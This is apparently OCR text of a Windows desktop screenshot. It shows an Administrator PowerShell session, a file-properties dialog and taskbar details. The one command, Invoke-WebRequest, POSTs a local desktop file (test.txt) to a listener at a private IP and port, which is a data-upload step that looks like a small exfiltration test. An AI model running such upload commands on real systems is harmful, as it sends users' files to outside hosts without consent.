 Recycle Bin
Microsoft
Edge
Notepad++
test
Learn about
this picture
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> Invoke-WebRequest -Uri "http://192.168.13.181:1234" -Method Post -InFile "C:\Users\Santo\Desktop
\test.txt"
test Prop
General
Type of file
Opens with
Location:
Size:
Size on dis
Created:
Modified:
Accessed:
Attributes:
Security:
Type here to search
7 cm of rain Thu
5:58 AM
5/28/2025
7